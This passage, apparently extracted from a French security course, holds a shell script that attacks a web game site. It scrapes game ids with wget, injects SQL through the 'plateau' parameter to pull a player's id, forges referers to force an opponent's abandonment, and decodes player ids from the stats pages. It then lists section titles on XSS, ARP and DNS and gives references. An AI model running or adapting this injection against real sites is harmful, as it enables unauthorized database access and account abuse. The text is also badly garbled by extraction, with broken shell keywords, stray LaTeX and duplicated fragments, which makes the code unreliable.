wget -O idt.html $ url "mesparties.php"
num=$ (grep $adv −A10 idt.html | grep idpartie | sed 's /.*idpartie = \([0 −9]*\).*/
echo game=$num
if \int $game = "" ]
then
    echo "no game id"
    echo "site updates ?"
    ex it
e l s e
    rm idt.html
f i
echo sql injection game
####="xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx "
plat=""%2B(SELECT id FROM joueurs WHERE pseudo=$target), 1, 1, 1);########"
plate { plat : 0:68}
\mathrm{s} \, \mathrm{r} \, \mathrm{c} = 63dst=63cl r = Bref="--referer=$url/partie.php?idpartie=$num&orig=$src&plateau=$plat00$clr"
wget -q $ref $url "partie.php?idpartie=$num&orig=$src&dest=$dst&plateau=$plat "
echo $adv wins game $game
r e f="--referer=$url/parties.php?idpartie=$num"
wget $ref $url"abandonconf.php?idpartie=$num&gagnant=noir"
r e f="--referer=$url/ abandonconf .php?idpartie=$num&gagnant=noir"
wget $ref $url"gameover.php?idpartie=$num&gagnant=noir"
echo looking stats
wget -O stats.txt $url"stats.php"
idp = $(\text{sed } 's/\langle \rangle \text{n/g'} \text{ stats.txt} \mid \text{prep idpartie} \mid \text{sed } 's/.*=(\lceil (0-9)* \rangle).*/\langle 1/ \rangle]echo idp=$idp
echo download the position
wget -O idp.txt $url"partiefinie.php?idpartiefinie=$idp"
sed 's/\"/\n/g' idp.txt | grep gif | grep -e '[0-9]' | sed 's/N.gif//' > val.
```

```
cat val.txt
echo decoding idplayer
idj = 0base = 1while read sifr
do
  let idj += $sifr * $base
  let base *=10
done < val.txt
echo idj=$idj
```
- <span id="page-16-0"></span>**14 faille xss**
- <span id="page-16-1"></span>**15 arp**
- <span id="page-16-2"></span>**16 dns**

# **References**

- [1] Christophe Blaess. Programmation système en C sous linux. http://www. blaess.fr/christophe/, 2011.
- [2] ETS. Systèmes ordinés en temps réel. https://cours.etsmtl.ca/ele542/, 2005.
- [3] Philippe Lalevée. Cours. http://www.emse.fr/~lalevee/ismin/, 2012.
- ne < val.txt<br>
he idj=\$idj<br>
1 faille xss<br>
3 arp<br>
6 dns<br>
eferences<br>
Christophe Blaess. Programmation système en C sous linux. http://www.<br>
blaess.fr/christophe/, 2011.<br>
ETS. Systèmes ordinés en temps réel. https://cours.etsm [4] Pierre-Yvan Liardet. Ingénierie cryptographique implantations sécurisées (implementation). http://hal.inria.fr/docs/00/19/68/55/PDF/These\_ Liardet.pdf, 2011.
- [5] NiklosKoda. La faille xss. http://niklosweb.free.fr/Tutoriaux/Hacking/ XSS.html.
- [6] Volkmar Sieh. Fault-injector using unix ptrace interface. [http://www3.](http://www3.informatik.uni-erlangen.de/Persons/vrsieh/vrsieh.html#Papers) [informatik.uni-erlangen.de/Persons/vrsieh/vrsieh.html#Papers](http://www3.informatik.uni-erlangen.de/Persons/vrsieh/vrsieh.html#Papers).